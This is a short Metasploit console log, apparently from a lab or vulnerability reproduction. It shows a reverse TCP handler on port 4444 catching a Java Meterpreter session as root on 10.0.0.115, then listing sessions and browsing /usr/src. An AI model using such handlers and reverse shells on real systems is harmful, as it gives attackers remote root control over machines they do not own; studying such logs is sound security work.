 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53906 bytes) to 10.0.0.115
[*] Meterpreter session 3 opened (10.0.0.116:4444 -> 10.0.0.115:43698) at 2021-02-09 13:47:59 +0800
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                    Information          Connection
--  ----  ----                    -----------          ----------
3         meterpreter java/linux  root @ 174745108fcb  10.0.0.116:4444 -> 10.0.0.115:43698 (172.20.0.2)
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
Listing: /usr/src